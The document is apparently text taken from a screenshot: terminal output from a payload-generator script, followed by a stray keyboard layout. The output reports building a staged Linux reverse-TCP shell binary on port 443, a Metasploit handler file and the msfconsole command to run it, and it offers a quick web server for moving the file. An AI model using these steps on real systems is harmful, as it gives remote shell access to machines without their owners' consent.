 [i] File (/home/barrow/linux-shell-staged-reverse-tcp-443.elf) already exists. Overwriting...
[i] linux shell created: '/home/barrow/linux-shell-staged-reverse-tcp-443.elf'
[i] MSF handler file: '/home/barrow/linux-shell-staged-reverse-tcp-443-elf.rc'
[i] Run: msfconsole -q -r '/home/barrow/linux-shell-staged-reverse-tcp-443-elf.rc'
[?] Quick web server (for file transfer)?: python2 -m SimpleHTTPServer 8080
[*] Done!
[barrow@coldbrew ~]$
esc F1 F2 F3 F4 F5 F6 F7 F8 F9 F10 F11 F12
~ ! @ # $ % ^ & * ( ) — +
` 1 2 3 4 5 6 7 8 9 0 - =
Q W E R T Y U I O P { }
[ ]
A S D F G H J K L : "
; '
< > ?